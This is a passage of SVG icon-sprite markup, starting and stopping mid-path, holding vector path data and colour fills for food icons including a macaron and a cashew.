53.7-8 86-14.3 14.1-2.8 54.9-13.2 109.5-28.3-24.2-23.1-20.4-63.9-38.4-49.8zM775.8 472.9c-18.2 15.7-44.5 40.5-74.9 23.6-27.9-15.5-45.6-3.6-84.7 56.7 68.5-22.3 134.3-45.6 184.8-67-10.2-11.7-19.2-18.5-25.2-13.3z" fill="#FDCB46" ></path><path d="M828 649c-35.5 21.3-26.5 83.5-74.5 111.1 61.3-24.9 102.1-43.8 103.2-49.7 1.3-7.2 5.9-41 11.5-85.5-9.1 7.3-22.9 15.4-40.2 24.1zM668.6 730.3c-12.5 22.2-50 48.6-60.5 27.1-4.4-8.9-8.3-15.5-15.6-19.5-72.5 23.4-147.3 45.6-209.5 63.2-6.5 5.6-11.3 11-13.3 15.5-9.5 21.5-22.2 27.9-41.8 26.2-19.6-1.7-6.1-15.9-27.9-14.2-21.9 1.8-13.7 27.3-36.3 50.3-22.6 23-52.8-6.4-52.9-23 0-5.8-3.6-8.9-8.2-10.5-16.5 2.8-31.7 5-43.9 6.8-1.1 41.6-1.1 78.8 0.8 104.5 1.4 20 371.5-108 571.8-187.7-32.8 8.6-50.2-61-62.7-38.7z" fill="#F3B00C" ></path><path d="M513 388.8c-5.3 2.8-11.1 5.2-17.2 7.1-40.5 12.2-81.3-4.5-91.1-37.3-1.4-4.7-2.4-10-2.8-15.7 56.7 10.7 78.2 38.5 111.1 45.9z" fill="#D10305" ></path><path d="M513 388.8c-32.9-7.4-54.4-35.1-111.1-45.9-2.7-33.6 12-79.6 46-91.7 68.8-24.5 93.5 30.6 103.3 63.3 8.4 27.8-8.2 58.3-38.2 74.3z" fill="#ED4233" ></path><path d="M874.3 574.3c-0.7 5.5-1.3 11-2 16.4-0.3 2.5-0.6 5-0.9 7.4-0.1 0.8-0.2 1.5-0.3 2.3s-0.2 1.5-0.3 2.3c-0.1 1-0.2 1.9-0.3 2.8-0.2 1.6-0.4 3.1-0.6 4.7 0 0.3-0.1 0.6-0.1 0.9-0.3 2.8-0.7 5.6-1 8.3 0 0.2 0 0.4-0.1 0.6l-0.6 4.8c-9.1 7.4-22.8 15.5-40.1 24.1-35.5 21.3-26.5 83.5-74.5 111.1-6.3 3.6-13.6 6.6-22.1 8.9-32.8 8.6-50.2-60.9-62.7-38.7s-50 48.6-60.5 27.1c-4.4-8.9-8.3-15.5-15.6-19.5-72.6 23.5-147.5 45.7-209.6 63.3-6.4 5.6-11.3 11-13.3 15.5-9.5 21.5-22.2 27.9-41.8 26.2-19.6-1.7-6.1-15.9-27.9-14.2-21.9 1.8-13.7 27.3-36.3 50.3-22.6 23-52.8-6.4-52.9-23 0-5.8-3.6-8.9-8.2-10.5-16.5 2.8-31.7 5-43.9 6.8 0-1.9 0.1-3.9 0.2-5.9 0.1-2 0.1-3.9 0.2-5.9 0.1-1.6 0.1-3.3 0.2-4.9v-0.2c0.1-3.4 0.2-6.7 0.4-10.1 0.1-2.9 0.2-5.9 0.3-8.9 0-0.5 0-1 0.1-1.5 0.1-3.6 0.3-7.2 0.5-10.8 21.9-3.1 53.7-8 86-14.3 14.1-2.8 54.9-13.2 109.5-28.3 21.5-5.9 45.1-12.6 70-19.8 168.2-48.8 398.1-122.7 448.2-167.3z" fill="#FFDFA6" ></path><path d="M886.6 439.1c-1.9 17-3.9 34-5.9 50.5-10.6 9.3-29.2 20-53.5 31.5-44.2 20.8-107.5 44.4-176.2 67.5-19.3 6.6-38.8 43.1-84.3 64.2-45.5 21.2-50.7-21.1-96.6-7.3-28.7 8.6-31.8 60.4-44.3 96-7.5 21.3-18.3 36.9-40.1 33.8-13.3-1.9-22.8-7.1-29.9-14-24.1-23.1-20.3-63.8-38.3-49.8-23.3 18.2-47.9 53.1-72.2 36.6-17.3-11.7-6.2-28.8-19-38.5-23 4-44.3 7.3-60.2 9.5 0.8-16.1 1.7-32.3 2.7-48.3 21.9-3.1 54.5-8 87.6-14.5 21.6-4.3 106.1-26.4 206.8-56.1 48.9-14.4 101.7-30.5 152.9-47.2 68.5-22.3 134.3-45.6 184.8-67 41.2-17.3 72.1-33.6 85.7-46.9z" fill="#FFEDCC" ></path><path d="M876.5 556c-4.2 4.6-9.2 6.2-15.2 4-20.5-7.6-67.3-102.9-85.5-87.2-18.2 15.7-44.5 40.5-74.9 23.6s-48.6-1.2-95.7 74-144.3 39.4-175.9 6.9c-12.9-13.2-35.8-21.1-62.8-24.6-1.7 0.4-3.3 0.8-5 1.1-2.2 0.5-4.4 1-6.5 1.5-0.8 0.2-1.7 0.4-2.5 0.6-1.5 0.4-3.1 0.7-4.6 1-8 1.8-15.7 3.6-23.3 5.3-2.2 0.5-4.3 1-6.4 1.4-10.6 2.4-20.9 4.6-30.6 6.8-1.9 0.4-3.9 0.8-5.8 1.3-2.9 0.6-5.7 1.2-8.4 1.8-2.8 0.6-5.6 1.2-8.3 1.8-1.7 0.4-3.4 0.7-5.1 1.1-0.6 0.1-1.2 0.3-1.8 0.4-2 0.4-4 0.8-5.9 1.3-2.6 0.5-5.1 1.1-7.5 1.6-1.1 0.2-2.1 0.5-3.2 0.7-1.1 0.2-2.1 0.4-3.1 0.7-0.9 0.2-1.9 0.4-2.8 0.6-2.3 0.5-4.6 0.9-6.8 1.4-0.6 0.1-1.3 0.3-1.9 0.4-2.8 0.6-5.5 1.1-8.1 1.6-0.6 0.1-1.2 0.2-1.7 0.4-0.4 0.1-0.8 0.2-1.3 0.2-0.8 0.2-1.5 0.3-2.3 0.5-2.9 0.6-5.7 1.1-8.3 1.6-0.4 0.1-0.7 0.1-1.1 0.2-2.1 0.4-4.1 0.8-6 1.1l-1.8 0.3c-3.6 0.7-6.7 1.2-9.2 1.6-0.2 0-0.4 0.1-0.6 0.1-1.4 0.2-2.7 0.4-3.7 0.5h-0.4c-0.8 0.1-1.5 0.2-2 0.2h-4.7c3-27.8 5.8-46.5 7.8-50.4 27.3-6.6 683.6-155.5 710.5-206.4 1.5 3.9 12.6 188.2-17.6 221z" fill="#823919" ></path><path d="M471.9 272.4c-3.6-0.3-6.8-2.9-7.5-6.7-0.2-0.9-4.3-23.5 11.2-57.1 1.9-4.2 6.9-6 11-4 4.2 1.9 6 6.9 4 11-13.1 28.3-10 46.7-10 46.9 0.9 4.5-2.1 8.9-6.6 9.7-0.6 0.2-1.4 0.2-2.1 0.2z" fill="#99A040" ></path><path d="M183.4 541.2c-2 3.9-4.8 22.6-7.8 50.4-9.1 84.7-20.2 253.7-17.3 343.1-9.1 1.3-14.1 1-14.3-1.3-3.5-46.5-0.7-131.2 4.2-211.2 3.3-55.3 7.7-108.4 11.6-145.2 0-0.3 0.1-0.7 0.1-1s0.1-0.7 0.1-1c0.1-0.6 0.1-1.2 0.2-1.8 0-0.2 0-0.5 0.1-0.7 0.1-0.7 0.2-1.4 0.2-2.1 0-0.2 0-0.3 0.1-0.5 0.3-2.6 0.6-5 0.9-7.4v-0.2c0.1-0.7 0.2-1.4 0.2-2 0-0.3 0.1-0.5 0.1-0.8 0.1-0.5 0.1-0.9 0.2-1.4 0-0.3 0.1-0.7 0.1-1 0-0.4 0.1-0.7 0.1-1.1 0-0.4 0.1-0.8 0.1-1.2 0-0.3 0.1-0.6 0.1-0.9 0-0.4 0.1-0.8 0.2-1.2 0-0.2 0.1-0.5 0.1-0.7 0.1-0.4 0.1-0.9 0.2-1.3 0-0.2 0-0.4 0.1-0.5 0.1-0.5 0.1-0.9 0.2-1.4v-0.4c0.1-0.5 0.1-1 0.2-1.5v-0.2c0.8-5.7 1.6-10.2 2.3-13.5v-0.1c0.1-0.3 0.1-0.6 0.2-0.9v-0.1c0.1-0.3 0.1-0.5 0.2-0.8v-0.2c0-0.2 0.1-0.4 0.2-0.7v-0.2c0-0.2 0.1-0.4 0.2-0.5 0-0.1 0-0.1 0.1-0.2 0-0.2 0.1-0.3 0.1-0.5 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.2 0.1-0.4 0-0.1 0.1-0.2 0.1-0.3s0.1-0.2 0.1-0.2c0.1-0.2 0.1-0.3 0.2-0.4C176 511.4 499.6 78.9 541.6 85.8c2.5 0.4 7.3 2.7 13.9 6.4-71.6 42.3-363.9 433.3-372.1 449z" fill="#FFFFFF" ></path><path d="M658.6 743.6C525.4 795.3 320.8 868 209 899.9c-5.8 1.6-9.1 7.7-7.4 13.4 1.3 4.6 5.6 7.9 10.4 7.9 1 0 2-0.1 3-0.4 112.4-32.1 317.8-105.1 451.5-157 2.7-1 4.8-3.1 6-5.7 1.2-2.7 1.2-5.6 0.2-8.3-2.2-5.6-8.5-8.4-14.1-6.2zM426.1 178.9c-2.2-1.9-5-2.8-7.9-2.6s-5.5 1.6-7.4 3.8C304.1 305.3 158.7 500 151.9 512.9c-0.2 0.3-0.4 0.7-0.5 1.1-0.1 0.1-0.1 0.3-0.3 0.6l-0.1 0.4c-0.1 0.2-0.1 0.4-0.2 0.6l-0.1 0.3c-0.1 0.2-0.1 0.5-0.2 0.8l-0.1 0.2c-0.1 0.2-0.1 0.5-0.2 0.8l-0.1 0.2c-0.1 0.3-0.1 0.5-0.2 0.9v0.2c-0.1 0.3-0.1 0.6-0.2 0.8v0.2c-0.1 0.3-0.2 0.7-0.2 1.1-0.8 3.5-1.6 8.3-2.4 14.3l-2.1 15.7v0.3c-0.3 2.4-0.6 4.9-0.9 7.5l-0.8 7.2c-8.3 76.7-17.3 214.1-17.4 302.5 0 6 4.8 10.9 10.8 10.9s10.8-4.9 10.8-10.8c0.1-87.7 9.1-224.1 17.3-300.2l0.8-7.1c0.3-2.5 0.6-5 0.8-7.3v-0.1l2-15.3c0.8-5.5 1.5-9.8 2.2-12.9 0.1-0.3 0.1-0.5 0.2-0.7l0.5-1.9 0.1-0.3c7.2-12.6 149.6-203.7 256-328.4 3.8-4.8 3.2-11.7-1.3-15.6zM867.5 329.7c-0.1-10.4-0.9-14.3-1.8-16.7-0.1-0.2-0.1-0.4-0.2-0.6-0.1-0.2-0.1-0.4-0.2-0.5-1.5-3.6-4.5-10.3-52.9-50-27.6-22.6-64.3-51.3-103.5-80.8C664.1 147.3 558 68.7 537.5 65.3c-10.3-1.7-24.9 5-62.5 43.5-2 2.1-3.1 4.8-3.1 7.7 0 2.9 1.2 5.6 3.3 7.6 2.1 2 4.8 3.1 7.7 3.1 2.9 0 5.6-1.2 7.6-3.3 31.1-31.9 41.8-36.4 43.8-37.1 2.4 0.8 13.5 5.7 54.9 34.2 29.1 20.1 66.6 47.3 105.7 76.7 95.5 71.9 145.6 115.2 150.3 122.7 0.1 0.8 0.5 3.4 0.5 9.7v0.7c1.6 24.9 2.9 67.6 1.2 106.1-2 46.7-8.1 78.9-16.7 88.2-1.6 1.7-2.5 3.8-2.8 6.1-8.5 72.2-17.4 139.8-19.3 150-0.5 2.8 0.1 5.7 1.7 8.1 1.6 2.4 4.1 4 7 4.5 0.7 0.1 1.3 0.2 2 0.2 5.2 0 9.7-3.7 10.7-8.9 1.9-10.2 10.4-74.4 19.1-148.3 28.5-39.1 20-189.2 18.9-207.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-macaron" viewBox="0 0 1024 1024"><path d="M741.7 732.2C589.1 884.9 418.4 961.7 360.5 903.8c-4.9-4.9-8.8-10.6-11.8-17 79.4 10.7 221.9-65.9 351.7-195.8C830.3 561.2 907 418.7 896.2 339.3c6.4 3 12.1 6.9 17 11.8 57.9 57.9-18.9 228.5-171.5 381.1z" fill="#AACE5D" ></path><path d="M700.5 691C570.6 820.9 428.1 897.5 348.7 886.8c-16.8-2.3-30.8-8.5-41.2-18.9-18.4-18.4-23.6-47.7-17.4-84.2 62 55.2 221.5-10.1 359.7-148.3 135.5-135.5 201-291.5 151.3-356 32.8-4.2 59.3 1.6 76.3 18.6 10.4 10.4 16.6 24.4 18.9 41.2 10.7 79.5-66 222-195.8 351.8z" fill="#C1E293" ></path><path d="M801.1 279.5c-1.7-2.3-3.6-4.4-5.7-6.5-4.4-4.4-9.4-8.2-14.9-11.2-1.6 7.4-3.6 15-6 22.9-25 81.9-94.1 188.1-193.2 287.2S376 740.1 294.1 765.1c-5.5 1.7-10.8 3.1-16 4.4 2.7 4.2 5.7 8.1 9.3 11.6 0.9 0.9 1.8 1.8 2.8 2.6 6.9 6.2 15.1 10.9 24.4 14.1 5.6 1.9 11.5 3.4 17.8 4.3 26.6 12.3 9.2 45.6 34.5 62.6 29.5 19.8 23.3-58.9 54.3-52.8 31 6.1 16.8 61 63 52.8 28.7-5.1 33-87 40.2-118.9 1.3-5.8 4.9-10.9 9.8-14.3 25-8.4 34.8 31.2 58.3 19.4 28.4-14.2 26.9-83.3 57.3-115.4 135.5-135.5 200.9-291.6 151.3-356z" fill="#647F1B" ></path><path d="M780.5 261.8c-6.2 28.9-17.3 56.7-30.2 83.2-12.9 26.4-27.9 51.7-44.2 76.2-33 49.6-71.2 95.6-112.7 138.3-41.1 42.4-85.6 81.8-133.4 116.6-47.5 34.6-99.1 66.2-155 85.4-26.9 9.3-56.3 16.3-84.9 13.2-13.3-1.4-26.5-5.4-37.5-13.1-11-7.7-17.8-18.9-21.9-31.4-2-6.1-3.7-12.5-4.5-18.9 30.7 12.3 67.1 5 97.5-4.7 32.1-10.2 62.5-25.1 91.6-41.9 59.4-34.2 113.8-77.5 163.5-124.7 6.2-5.9 12.3-11.8 18.4-17.8 5.3-5.3 13.8-8.8 21.2-10 7.2-1.2 13.9 0.6 19.5 5.2 5.8 4.8 9.5 11.3 13.7 17.4 1.9 2.8 3.9 5.7 6.7 7.8 3.6 2.7 7.5 2.6 11.5 1 6.8-2.6 12.1-7.7 15.5-14 7.2-13.3 7.3-29.9 7.4-44.7 0.1-9 0-18 0.8-27 0.3-3.7 0.8-7.5 1.9-11.1 1.3-4.2 3.7-7.6 6.4-11 5.1-6.4 11.1-10.2 18.7-13.2 7.1-2.9 14.1-6.1 20.2-10.7 11.7-8.9 16.6-22.8 17.5-37.1 0.6-8.3-0.1-16.7-0.6-25-0.4-6.7-2.1-16 1.9-22 5.2-7.6 13.4 0.7 19.8 1.1 6.7 0.5 12.1-4.2 12.3-10.9 0.2-8-3.1-16.5-5.3-24.1-2.3-8.2-4.7-16.4-6.6-24.7-0.4-1.5-1.2-3.5-0.9-5.1 0.2-1.5 1.2-3.1 1.7-4.5 1.6-4.4 3.2-8.8 4.6-13.3 2.6-8.1 5-16.4 6.9-24.7 3.8-16.5 5.8-33.7 4.2-50.7-0.8-8.3-2.5-16.5-5.6-24.2 8.8-2.3 19.4 1.4 27.1 5.7 7.9 4.4 15.1 10.5 20.7 17.6 12.7 15.8 16.5 36.3 16.2 56.1 0.1 12.2-1.6 24-4.1 35.7z" fill="#C1E293" ></path><path d="M387.8 638.2c0.3-0.2 0.5-0.4 0.8-0.5-0.2 0.1-0.4 0.3-0.6 0.4-0.1 0-0.2 0-0.2 0.1zM518 531.4c0.9-0.8 1.7-1.7 2.6-2.5l-1.7 1.6-0.9 0.9zM717.9 326.8c-12.2 7.9-18.1-6.5-26.3-0.7-13.4 9.6 13.7 64.7-23.7 88-20.8 13-25.6 6.9-39.4 26.7-13.8 19.8 8.6 92.3-31 103.7-20.9 6-19.3-53.9-67.9-24.4 87-87 150.2-179.7 179.4-255.3 8.2 37.5 18.7 55.6 8.9 62z" fill="#C1E293" ></path><path d="M720.8 147c3.5 8.8 5.5 18.7 6 29.6-1.3 22.4-12.1 48.6-30.8 62-28.5 20.3-34.6 61-46.8 79.3-12.2 18.3-58.9 24.4-101.5 63C505.3 419.5 536.6 515.2 443 535c-93.5 19.7-92.6 106.1-141.3 152.7-59.8 28-111.5 37.3-145.5 23.7-8.1-3.3-15.2-7.8-21.1-13.8-16.9-16.9-22.7-43-18.8-75.3 9.8-23.9 24.1-56.6 34.9-68.6 29.5-32.5 45.6-19.6 64-13.2 27.3 9.5 58.6 5.7 86.5-2 54.8-15.2 74.8-88.3 99-123.9 33.5-49.3 63.1-46.3 84.9-75.2 23-30.5-29.5-53.1-23.4-85.4 6.1-32.4 121.8-43.9 158-89.6 16.4-20.6 14.5-40.3 1.9-55.9 36.7-6.3 66.3-1.1 84.8 17.4 6.1 5.8 10.6 12.9 13.9 21.1zM726.9 186.2v-0.1 0.1zM708.9 264.7c11.2-29.1 17.4-55.7 18-78.5-0.6 22.8-6.8 49.4-18 78.5z" fill="#AACE5D" ></path><path d="M620.3 164.2c-6.9 8.8-16.1 15.6-25.6 21.3-10.9 6.6-22.5 11.9-34.2 16.8-12 5-24.3 9.4-36.5 14-11 4.1-22 8.1-32.6 13-8 3.7-16.3 7.8-22.7 13.9-2.3 2.2-4.4 4.8-5.6 7.8-1.7 4.3-1.6 9.4-0.8 13.9 2.2 11.4 9.8 21 16.4 30.2 6.1 8.5 13.2 18.2 12.7 29.2-0.2 5.8-2.8 11.1-6.3 15.6-3.8 4.9-8.1 9.3-12.9 13.1-9.3 7.4-19.9 12.9-29.7 19.5-13.2 8.8-24.7 19.5-34.5 31.9-8.3 10.6-15 22.2-21.2 34.2-6.1 11.8-11.9 23.8-18.4 35.5-6.6 12-13.9 23.7-22.8 34.2-8.5 10.1-18.6 19.1-30.5 25-6.8 3.4-14 5.4-21.3 7.2-9.7 2.4-19.5 4.1-29.4 5-18 1.6-36.2 0.1-53.1-6.5-9.1-3.5-18.3-7.7-28.4-6.2-6.2 0.9-12 3.8-17.1 7.5-3.6 2.6-6.9 5.5-10 8.6-2.7 2.7-5.3 5.4-7.6 8.5-4.2 5.7-7.7 12.1-11 18.4-4 7.7-7.7 15.7-11.2 23.6-3.4 7.6-6.6 15.2-9.7 22.8 1.6-13 4.5-25.7 8.2-38.3 3.9-13 8.6-25.7 13.9-38.2 5.3-12.4 11.1-24.6 17.4-36.5 6.3-11.9 12.9-23.7 20-35.2 7.1-11.7 14.6-23.2 22.4-34.5 7.7-11.2 15.7-22.3 23.9-33.1 8.3-10.9 16.8-21.6 25.5-32.1s17.7-20.8 26.8-31c9.2-10.2 18.6-20.2 28.1-30 9.6-9.9 19.4-19.6 29.4-29.1 9.9-9.4 19.9-18.5 30.1-27.5 10.1-8.9 20.4-17.6 30.9-26.1s21.1-16.8 32-24.8c10.8-8 21.7-15.7 32.9-23.1 11-7.4 22.3-14.5 33.7-21.2 11.6-6.9 23.5-13.4 35.5-19.5 11.6-5.9 23.5-11.3 35.5-16.2 11.9-4.8 24.1-9.1 36.5-12.5 6.2-1.7 12.6-3.2 18.9-4.4 0.8-0.1 1.6-0.3 2.3-0.4 0.5-0.1 0.9-0.2 1.4-0.2 0.6-0.1 0.6-0.1 1 0.4 0.8 1 1.6 2.1 2.3 3.1 1.4 2.1 2.7 4.4 3.8 6.7 4.3 9.5 4.5 20.1 0.8 29.9-2.2 5.8-5.4 11-9.2 15.8z" fill="#C1E293" ></path><path d="M127.7 574.1c0.7-2.1 1.4-4.2 2.2-6.3-0.8 2.1-1.5 4.2-2.2 6.3z" fill="#C1E293" ></path><path d="M326.5 675.2c2.7-1.4 5.4-2.9 8.1-4.4-2.6 1.5-5.4 3-8.1 4.4zM334.7 670.8l7.5-4.2c-2.5 1.4-5 2.9-7.5 4.2zM343 666.1c3.6-2.1 7.3-4.2 11-6.4-3.7 2.2-7.4 4.4-11 6.4zM354 659.7l8.4-5.1c-2.9 1.8-5.7 3.5-8.4 5.1zM370.8 649.3c5.6-3.6 11.3-7.3 17-11.2-5.7 3.9-11.4 7.7-17 11.2zM396.3 632.3c3.8-2.7 7.6-5.4 11.5-8.1-3.8 2.8-7.7 5.5-11.5 8.1z" fill="#8EB23F" ></path><path d="M726.6 191.7c-1.2 18.4-5.4 36.4-11 53.9-1.6 5.1-3.4 10.2-5.3 15.2-0.9 2.4-1.6 3.5-1 6s1.2 5.1 1.8 7.6c2.1 8.2 4.4 16.3 6.7 24.5 1.6 5.5 3.3 11.1 3.8 16.8 0.3 3.3 0.2 7-2.2 9.6-3.9 4.3-10.1 4.5-15.2 2.4-4.3-1.8-8.9-4.9-13.2-1.4-5.7 4.6-3.8 15.8-3.5 22.1 0.7 11.6 1.8 23.2-0.2 34.7-2.2 12.7-8.5 23.8-19.5 30.8-5.8 3.7-12 6.6-18.3 9.2-4.6 1.9-8.9 4-12.6 7.3-4.1 3.7-8.3 8.6-10.5 13.7-1.6 3.8-2.3 8-2.7 12.1-1.2 10.8-0.8 21.8-1 32.7-0.5 19.3-1.8 47-23.4 54.9-6.7 2.4-11.3-0.4-15.4-5.7-4.6-5.9-8-12.6-13.1-18-5.9-6.2-13.4-9.2-21.9-8-6.2 0.9-12.1 3.6-17.5 6.7-3.8 2.2-6.7 5.9-9.8 8.9-2.2 2.1-4.3 4.2-6.5 6.3-28.8 27.7-59.1 53.9-91.1 78-31.2 23.5-63.9 45.2-98.5 63.5-7.8 4.2-15.7 8.3-23.8 11.9 15.3-14.6 25.7-33.2 35.4-51.8 9.9-19 19.2-38.4 32.4-55.4 14.3-18.5 33-32.5 55.2-40.4 12.7-4.5 26.2-6.1 38.7-11.3 9.9-4.1 19-10 26.6-17.6 13.6-13.8 20.7-32 25.8-50.3 5-17.9 8-36.6 15-53.9 3.1-7.8 7.2-15.3 12.8-21.6 9.8-11.2 23.2-20 35.8-27.6 12.3-7.4 25.2-13.4 38.2-19.4 9.1-4.2 18.9-8.3 26.7-14.8 7.2-6.1 10.6-15.6 14.1-24.1 4.8-11.9 9.3-23.9 15.6-35 3.3-5.8 7.2-11.4 11.7-16.4 4.7-5.2 10.5-8.8 15.7-13.5 10.7-9.8 17.8-23.2 21.9-37.1 2-6.7 3.2-13.7 3.6-20.7 0.1 5.1 0 10.2-0.3 15.2z" fill="#8EB23F" ></path><path d="M303.6 863.6c-8.2-3.2-15.3-7.7-21.2-13.6-17.1-17.1-22.5-44.1-17.6-77.6 4.3-0.8 8.7-1.7 13.2-2.8 2.7 4.2 5.7 8.1 9.3 11.6 0.9 0.9 1.8 1.8 2.8 2.7-5.7 33.5-1.7 61.2 13.5 79.7zM173.3 753.4c-7.6-3.2-14.4-7.6-20-13.3-13.9-13.9-17.7-41.1-17.9-42.3 5.9 5.8 12.9 10.3 20.9 13.5 0.1 0.7 3.8 27.3 17 42.1zM312.7 303.2C154.8 461.1 75.3 637.7 135.2 697.5l0.2 0.2c-7.9-3.2-14.7-7.6-20.5-13.4-58.2-58.2 19-229.8 172.5-383.2 119.5-119.5 250-192.8 329.3-191.9-82 16.3-197.3 87.2-304 194z" fill="#FFFFFF" ></path><path d="M444.5 867.4c-50 17.4-88.3 16.2-107.7-3.2-3.8-3.8-7-8.3-9.3-13.3-1.5-3.3-4.7-5.8-8.5-6.3-14.1-1.8-25.5-7-33.7-15.2-14.5-14.5-19.3-39.4-13.8-72 0.7-3.7-0.6-7.4-3.4-10l-0.4-0.3c-0.8-0.7-1.4-1.2-2-1.9l-0.1-0.1c-4.3-4.2-11.3-4.1-15.5 0.1l-0.1 0.1c-3.7 3.9-4.1 9.8-1.2 14-5.2 37.2 2 66.8 20.9 85.7 10.5 10.4 24.1 17.2 40.6 20.4 3 5.3 6.7 10.1 10.9 14.4 14.7 14.6 35.2 22 61 22 20.3 0 43.6-4.6 69.5-13.6 5.7-2 8.8-8.3 6.7-14-2-5.8-8.3-8.8-13.9-6.8zM183.3 404.9c-2.4-1.7-5.3-2.4-8.2-2-2.9 0.5-5.6 2.1-7.3 4.5-40.3 57.1-68.1 112-80.5 158.7-13.6 50.7-8.3 89.9 15.2 113.5 5.2 5.2 11.5 9.7 18.5 13.2 1.9 9.1 7.3 29.7 19.8 42.2 2 2.1 4.8 3.3 7.8 3.3 2.9 0 5.7-1.2 7.7-3.2l0.1-0.1c4.2-4.3 4.1-11.3-0.1-15.5-10.6-10.7-14.3-33.1-14.7-35.6 0-0.4-0.1-1.1-0.3-1.8-0.4-1.7-1.2-2.9-1.8-3.7l-0.2-0.3c-0.7-0.8-1.8-2-3.5-2.9l-1-0.5c-6.6-2.7-12.2-6.3-16.8-10.9-17.6-17.5-20.9-49.4-9.5-92.2 11.9-44.5 38.6-96.9 77.2-151.7 1.7-2.4 2.4-5.3 2-8.2-0.4-2.4-2-5.1-4.4-6.8zM657.2 124.9c4.5 4.5 7.9 9.8 10.6 16.2 1.7 5.3 7 8.5 12.5 7.5l0.5-0.1c2.4-0.4 15.5-1.7 32 14.8 20.8 20.8 18.4 56.9 12.8 83.4-1.1 4.7 1 9.6 5.3 12 4.4 2.5 8.5 5.6 12 9.1 1.8 1.8 3.3 3.5 4.6 5.2 1.8 2.3 4.4 3.8 7.3 4.2 2.9 0.4 5.8-0.4 8.1-2.2 2.3-1.8 3.8-4.4 4.2-7.3s-0.4-5.8-2.1-8.1c-1.9-2.6-4.1-5.1-6.5-7.4-3-3-6.3-5.8-9.9-8.4 7.6-42.2 0.6-75.4-20.2-96.1-17.2-17.2-33.4-21-43.1-21.4-3.3-6.3-7.5-12-12.5-16.9-31.5-31.6-91.1-30-167.8 4.6-73.5 33.1-155.2 92.5-230.2 167.5l-0.1 0.1c-4.1 4.3-4.1 11.2 0 15.4 2 2.1 4.8 3.3 7.8 3.3s5.8-1.2 7.8-3.3c73.2-73.2 152.6-131.1 223.6-163 33.9-15.3 63.8-23.7 88.9-25.1 24.2-1.2 42.5 4.1 54.4 16zM872.5 328c-4.3-4.3-9-7.9-14.2-10.9-3.1-16.5-10-30.1-20.5-40.6l-0.1-0.1c-4.3-4.2-11.3-4.1-15.5 0.1l-0.1 0.1c-4.2 4.3-4.1 11.3 0.1 15.5 8.1 8.1 13.2 19.5 15.2 33.8 0.5 3.6 2.8 6.7 6.2 8.4 5.3 2.5 9.8 5.7 13.4 9.3 11.4 11.4 16.6 29 15.3 52.3-1.3 24.2-9.4 53-24.2 85.8-30.9 68.6-86.8 145.4-157.5 216-35.8 35.9-73.1 67.9-110.9 95.2l-0.1 0.1c-4.8 3.7-5.8 10.4-2.3 15.2l0.1 0.1c2.1 2.9 5.4 4.5 8.9 4.5 2.5 0 4.8-0.8 6.5-2.3 38.7-28.1 76.8-60.8 113.3-97.2 72.6-72.6 130.1-151.6 162-222.6 33.5-74.4 35-132.1 4.4-162.7z" fill="#934A19" ></path></symbol><symbol id="icon-food-cashew" viewBox="0 0 1024 1024"><path d="M928.2 519c-68.7 116.3-87.3 141.2-108.6 148-13.3 4.3-27.6 1.4-55.7 9.4-57.6 16.2-58.1 62.6-125.2 76s-83.2-18-143 9.5c-79.1 36.3-89.4 81-154.2 37.4-61.1-41.1-4.5-134.1-145.3-171-38.8-10.1-82.9 12.6-96 53.6-7 22-5.1 49.4 11.5 79.8 0 0.1 0.1 0.1 0.1 0.2 2.8 4.1 5.6 8.1 8.6 12.1-58-77.4-79.5-176.7-24-263.6 6.2-9.7 12.6-18.6 19.1-26.7 19.9-24.7 41.2-42.4 63.6-54.5C292.3 445 299.5 519 332.5 559c90.5 110 92.8-8.5 140.8 9s38.5 60.4 88.8 75.1c137.9 40.2 144-161.7 246.4-115.4 70.4 31.8 31.4-157 58.7-192.8 35.6-46.7 60.6-44.1 75.6-35.3 10.6 6.2 16.1 15.6 16.9 12.9 3.4 61.6-6.4 133.9-31.5 206.5z" fill="#FFD685" ></path><path d="M928.2 519c-4.4 12.7-9.2 25.4-14.5 38-2.5 6-5.2 12-7.9 17.9-0.9 2-1.8 4-2.8 6-3.7 7.8-7.6 15.7-11.7 23.4 0 0.1-0.1 0.2-0.1 0.3-1 2-2.1 3.9-3.1 5.9-4.2 7.8-8.7 15.6-13.3 23.3-2.3 3.9-4.7 7.7-7.1 11.5-3.6 5.7-7.4 11.4-11.2 17.1-15.4 22.5-32.6 44.3-51.7 65-1.6 1.8-3.3 3.6-5 5.3l-9.9 10.2c-1.7 1.7-3.4 3.4-5.1 5-5.1 5-10.4 9.9-15.7 14.7l-2.7 2.4c-2 1.7-3.9 3.5-5.9 5.2-0.8 0.6-1.5 1.3-2.3 1.9-0.9 0.8-1.8 1.6-2.8 2.3-0.8 0.7-1.6 1.4-2.5 2.1-0.2 0.1-0.3 0.3-0.5 0.4-0.9 0.7-1.7 1.4-2.6 2.2L745 783l-1.5 1.2c-0.7 0.6-1.5 1.2-2.2 1.8-1.9 1.5-3.9 3-5.8 4.5-1 0.7-2 1.5-2.9 2.2-1 0.7-2 1.5-3 2.2l-2.4 1.8c-0.3 0.3-0.7 0.5-1 0.7-0.9 0.6-1.7 1.2-2.6 1.9-1 0.7-2 1.5-3 2.2l-3 2.1c-1 0.7-2 1.4-3.1 2.1-1 0.7-2.1 1.4-3.1 2.1-2.1 1.4-4.1 2.8-6.2 4.2-1 0.7-2.1 1.4-3.2 2.1-1 0.6-2 1.3-3 1.9-0.1 0.1-0.2 0.1-0.3 0.2-1 0.6-2 1.3-3.1 1.9-1.1 0.7-2.1 1.3-3.2 2-0.9 0.6-1.8 1.1-2.7 1.7-0.3 0.2-0.7 0.4-1 0.6-0.9 0.5-1.8 1.1-2.7 1.6-1.1 0.7-2.2 1.3-3.3 1.9-1 0.6-1.9 1.1-2.9 1.7-0.2 0.1-0.4 0.3-0.7 0.4-1 0.6-2 1.2-3 1.7-2.2 1.3-4.5 2.5-6.7 3.8-1 0.6-2.1 1.1-3.1 1.7-1.2 0.7-2.4 1.3-3.7 2-0.9 0.5-1.9 1-2.8 1.5-3.6 1.9-7.3 3.8-11 5.6-1.1 0.6-2.3 1.1-3.4 1.7-4.7 2.3-9.5 4.5-14.4 6.7l-2.7 1.2c-0.7 0.3-1.3 0.6-2 0.9-0.9 0.4-1.7 0.8-2.6 1.1-2.7 1.2-5.5 2.4-8.2 3.5-1 0.4-1.9 0.8-2.9 1.2-2.9 1.2-5.7 2.3-8.7 3.5-0.9 0.3-1.7 0.7-2.6 1-1.3 0.5-2.5 1-3.8 1.4-1 0.4-1.9 0.7-2.9 1.1-2.9 